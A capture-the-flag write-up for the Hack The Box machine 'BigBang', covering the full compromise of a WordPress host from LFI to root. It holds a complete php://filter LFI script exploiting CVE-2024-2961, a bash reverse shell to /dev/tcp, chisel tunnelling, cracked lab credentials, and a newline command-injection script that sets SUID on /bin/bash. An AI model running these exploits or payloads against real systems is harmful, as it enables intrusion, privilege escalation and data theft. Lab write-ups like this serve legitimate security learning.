Bigbang Hackthebox Writeup

HTB machine link:
https://app.hackthebox.com/machines/BigBang
The car this time is just hardcore of course).
Here’s a comparison of the difficulty rating of this (just a reminder that it’s only hard) car and the last three insane.

Recon Link to heading
As standard, we start with the reconnaissance phase

When trying to access port 80 by IP, it redirects to blog.bigbang.htb
Add records to /etc/hosts
echo "10.10.11.52 blog.bigbang.htb" | sudo tee -a /etc/hosts
echo "10.10.11.52 bigbang.htb" | sudo tee -a /etc/hosts
The blog itself is up on wordpress

Run wpscan. This is a scanner with a database of vulnerabilities for this CMS.
wpscan --url URL -e ap --api-token API_TOKEN

He gave out quite a few different CVEs, but the most attractive one is probably this one.

And we even have an upload form for it on our site.
Let’s go read the article on unsafe deserialisation https://medium.com/tenable-techblog/wordpress-buddyforms-plugin-unauthenticated-insecure-deserialization-cve-2023-26326-3becb5575ed8

www-data Link to heading
After a few minutes of shoving quotes around, I came to the conclusion. that we can add comments, upload images and GIFs, but we can’t upload PHP files. However, this can be circumvented by adding a few magic bytes to the file header and get an LFI (we’ll get to that later).

For now, let’s examine the uploaded files, which can be viewed here:
http://blog.bigbang.htb/wp-content/uploads/2025/

By the way, if you download the picture, you can see that it’s not just PNG. There’s some sort of additional data filtering going on. For better understanding this article helped:
https://www.ambionics.io/blog/iconv-cve-2024-2961-p1
In which there is PoC
https://github.com/ambionics/cnext-exploits
The exploit exploits an old vulnerability in the iconv function from the libc binary. When trying to convert an encoding method like UTF-8 or something similar to ISO-2022 CN EXT, a 3 byte overflow can occur. Combined with some PHP peculiarities and bugs in BuddyForms (our vulnerable Wordpress plugin), this leads to an exploit that can pass data to PNG files, which ultimately allows for RCE.
All that’s left is to figure out how it works.


Looks like an LFI. We automate it for convenience.
We got this:
python3 bigbang_lfi.py /etc/passwd
import requests
import sys
import time
import json
if len(sys.argv) != 2:
print("Usage: python LFI.py <file_to_read>")
sys.exit(1)
file_to_read = sys.argv[1]
url = "http://blog.bigbang.htb/wp-admin/admin-ajax.php"
headers = {
"Content-Type": "application/x-www-form-urlencoded",
}
data = (
"action=upload_image_from_url&id=1&accepted_files=image/gif&url="
f"php://filter/convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.base64-decode/resource={file_to_read}"
)
try:
response = requests.post(url, headers=headers, data=data)
if response.status_code == 200:
result = response.json()
if result.get("status") == "OK":
file_url = result.get("response")
if file_url.endswith(".png"):
print(f"PNG URL: {file_url}")
try:
file_response = requests.get(file_url)
if file_response.status_code == 200:
print("File Contents:")
print(file_response.text)
else:
print(f"Failed to retrieve file. Status code: {file_response.status_code}")
except Exception as e:
print(f"An error occurred while fetching the file: {e}")
else:
print("Error: Status is not OK")
else:
print(f"Error: Received status code {response.status_code}")
except Exception as e:
print(f"An error occurred: {e}")
The script sends a POST request in which we use the php://filter conversion chain, which includes a bunch of convert.iconv calls, resulting in a CVE-2024-2961

It’s just a shame it’s not very useful as it doesn’t allow us to get an RCE. Thinking further
Briefly, we now need to make changes to the remote class to extract /proc/self/maps, remove the magic GIF byte from the file, then read the PHP heap address and the full name of the libc file.
After that, download it to extract the system() address. Using bigbang_lfi.py again, figure out that we need this particular file: /usr/lib/x86_64-linux-gnu/libc.so.6. Install it to yourself and change the local ELF path to the installation path.

wget https://www.pentestnotes.ru/images/hackthebox/season7/BigBang/libc.so.6
wget https://www.pentestnotes.ru/images/hackthebox/season7/BigBang/bigbang_rce.py
The exploit may not run right away, you need to do a little mumbo-jumbo
sudo apt-get update
sudo apt-get install python3 python3-pip python3-dev git libssl-dev libffi-dev build-essential
python3 -m pip install --upgrade pip
python3 -m pip install --upgrade pwntools
pip install ten
python3 bigbang_rce.py 'http://blog.bigbang.htb/wp-admin/admin-ajax.php' 'bash -c "bash -i >& /dev/tcp/10.10.xx.xx/4444 0>&1"'
Get shell

nc -lvnp 4444

So we www-data
User flag Link to heading
I know wordpress has a default configuration file wp-config.php. Let’s try to read it
cat ../wp-config.php
From it we learn that a MySQL database is running locally on 172.17.0.1.
We can query the port using chisel
wget https://github.com/jpillora/chisel/releases/download/v1.10.1/chisel_1.10.1_darwin_amd64.gz
We run the server on our own
chisel server -p 8000
And the client is transferred to the hijacked machine.
./chisel client 10.10.xx.xx:8000 R:3306:172.17.0.1:3306
mysql -D 'wordpress' -u 'wp_user' -h 172.17.0.1 --skip-ssl -p
SHOW TABLES;
SELECT * FROM wp_users;
Get the password hash of the shawking user.
Brute force, connect and capture the flag

Shawking creds
shawking:quantumphysics
Root flag Link to heading

After running LinPEAS and doing a little recon, I found another user on the server - developer and the Grafana database located in /opt/data.
Also, when running netstat -a you can see open ports. Of interest to me were 9090 and 3000

Let’s throw ourselves port 9090 and see what’s there
ssh -L 9090:127.0.0.1:9090 shawking@bigbang.htb
At first glance it looks kind of empty

But you can find existing endpoints with a dirsearch
And bruteforce the password from the developer.

curl -X POST -v 127.0.0.1:9090/login \
-H "Content-Type: application/json" \
-d '{"username":"developer","password":"bigbang"}'
The output is a JWT Token
The wheelbarrow itself has the same password by the way
developer:bigbang
The /command endpoint was vulnerable to command injection in the output_file parameter using the newline character (\n).
Let’s write a simple code for exploitation:
import requests
url = "http://127.0.0.1:9090/command"
headers = {
"Host": "127.0.0.1:9090",
"User-Agent": "curl/8.10.1",
"Accept": "*/*",
"Content-Type": "application/json",
"Authorization": "Bearer TOKEN"
}
payload = {
"command": "send_image",
"output_file": "foo \n chmod 4777 /bin/bash"
}
response = requests.post(url, headers=headers, json=payload)
print("Status Code:", response.status_code)
print("Response Body:", response.text)

python3 script.py
/bin/bash -p
Now we can read the root flag
cat /root/root.txt
The machine is great, I’m betting 12 remaining nerve cells out of 10